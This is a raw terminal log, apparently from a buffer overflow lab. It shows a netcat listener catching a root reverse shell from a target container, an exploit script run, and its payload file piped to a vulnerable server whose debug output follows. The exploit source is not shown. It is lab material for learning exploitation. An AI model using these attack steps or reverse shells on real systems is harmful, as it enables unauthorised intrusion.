 seed@seed:~/Desktop/buffer-over-flow-lab$ nc -nv -l 6060
Listening on 0.0.0.0 6060
Connection received on 10.9.0.7 55490
root@bbe196f93e2e:/bof# ifocnfig
ifocnfig
bash: ifocnfig: command not found
root@bbe196f93e2e:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.7  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:07  txqueuelen 0  (Ethernet)
        RX packets 91  bytes 8777 (8.7 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 25  bytes 1718 (1.7 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@bbe196f93e2e:/bof#
PROBLEMS 2 OUTPUT TERMINAL PORTS DEBUG CONSOLE bash
seed@seed:~/Desktop/buffer-over-flow-lab/attack-code$ echo hello | nc 10.9.0.7 9090
^C
seed@seed:~/Desktop/buffer-over-flow-lab/attack-code$ ./exploit.py
buffer size: 208
shellcode length: 165
seed@seed:~/Desktop/buffer-over-flow-lab/attack-code$ cat badfile | nc 10.9.0.7 9090
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 6
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof():  0x00007fffffffe2c0
server-3-10.9.0.7 | Buffer's address inside bof():     0x00007fffffffe1f0
server-3-10.9.0.7 | ==== Returned Properly ====
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof():  0x00007fffffffe2c0
server-3-10.9.0.7 | Buffer's address inside bof():     0x00007fffffffe1f0